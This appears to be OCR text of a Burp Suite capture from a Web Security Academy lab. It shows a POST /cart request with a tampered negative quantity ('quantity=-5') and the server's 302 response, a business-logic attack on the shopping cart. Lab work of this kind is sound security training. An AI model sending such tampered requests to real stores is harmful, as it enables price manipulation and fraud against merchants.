 Request
Pretty Raw Hex \n
1 POST /cart HTTP/2
2 Host: 0a66002703ab46e88e48069500da0046.web-security-academy.net
3 Cookie: session=JyRHCEU2AtLkU7LSa469Q7LGK60VDfnh
4 Content-Length: 37
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a66002703ab46e88e48069500da0046.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a66002703ab46e88e48069500da0046.web-security-academy.net/product?productId=7
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 productId=7&redir=PRODUCT&quantity=-5
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /product?productId=7
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6